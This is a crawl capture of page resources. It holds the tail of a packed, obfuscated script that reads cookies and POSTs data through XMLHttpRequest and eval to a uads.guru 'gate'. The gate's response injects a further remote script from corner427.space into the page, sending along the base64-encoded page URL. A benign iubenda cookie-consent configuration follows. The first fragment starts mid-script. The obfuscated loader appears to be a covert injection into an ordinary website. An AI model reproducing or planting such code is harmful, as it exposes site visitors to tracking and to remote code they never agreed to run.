9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uads.guru/g.php
body_size: 514
content:

			  if(document.readyState === 'loading') {
                document.addEventListener('DOMContentLoaded', afterLoaded);
              } else {
                afterLoaded();
              }

                function afterLoaded(){
                    var asad = document.location.href;
                    var s = document.createElement('script'); s.src = '//corner427.space/fetch.php?tracker=uads.guru&site='+btoa(asad); document.getElementsByTagName('head')[0].appendChild(s);
                }
			

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/201338.js
body_size: -286
content:
_iub.csRC = { showBranding: true, publicId: '77aa472c-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [4,3,1];
_iub.cpUpd = 1699079443;
_iub.csT = 0.025;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 3;
